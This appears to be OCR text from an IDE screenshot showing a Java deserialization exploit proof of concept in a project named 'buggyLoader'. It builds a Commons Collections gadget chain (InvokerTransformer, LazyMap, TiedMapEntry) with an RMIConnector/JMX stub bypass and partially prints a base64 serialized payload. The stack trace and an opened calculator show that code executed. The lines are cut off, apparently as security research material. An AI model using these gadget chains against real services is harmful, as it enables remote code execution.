 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help buggyLoader - test.java
buggyLoader src main java com yxxx javasec deserialize test
test
Project
Project
test.java LazyMap.class Reflections.class IndexController.java RMIConnector.ja
aj.org.objectweb.asm
com
edu.umd.cs.findbugs.annotations
flex
groovy
groovyjarjarantlr
groovyjarjarasm.asm
groovyjarjarcommonscli
java_cup.runtime
javassist
javax
license
marshalsec
gadgets
Args
BindingEnumeration
2 68
19 import static marshalsec.util.Reflections.setFieldValue;
20
21 public class test {
22 public static void main(String[] args) throws Exception {
23 JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://");
24 setFieldValue(jmxServiceURL, fieldName: "urlPath", value: "/stub/rO0ABXNyABFqY
25 RMIConnector rmiConnector = new RMIConnector(jmxServiceURL, environment: null
26 //rmiConnector.connect();
27
28 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName:
29 HashMap<Object, Object> map = new HashMap<>();
30 Map<Object,Object> lazyMap = La
31 TiedMapEntry tiedMapEntry = new
32
Run: test
D:\Java\jdk1.8.0_321\bin\java.exe ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVza
5hc
Exception in thread "main" org.apache.commons.collections.FunctorException Cre
hod
at org.apache.commons.collections.functors.InvokerTransformer.transform(I
at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158)
at org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapE
at org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapE
at java.util.HashMap.hash(HashMap.java:341)
at java.util.HashMap.readObject(HashMap.java:1420) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1185
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2345)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:22
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1692)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:508)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:466)
at com.yxxx.javasec.deserialize.test.main(test.java:48)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections.functors.InvokerTransformer.transform(I
... 16 more
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +